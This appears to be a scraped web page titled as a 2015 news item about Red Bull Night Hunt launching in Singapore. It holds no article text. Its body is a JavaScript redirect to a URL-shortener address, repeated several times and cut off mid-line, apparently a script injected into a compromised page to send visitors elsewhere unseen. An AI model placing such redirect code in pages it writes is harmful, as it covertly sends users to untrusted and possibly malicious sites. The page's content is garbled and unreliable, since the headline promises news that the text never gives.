
Red Bull Night Hunt Launches In Singapore Today!
August 14, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...